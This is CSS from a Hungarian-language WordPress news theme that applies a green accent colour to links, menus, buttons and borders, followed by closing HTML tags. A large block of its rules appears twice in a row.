    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>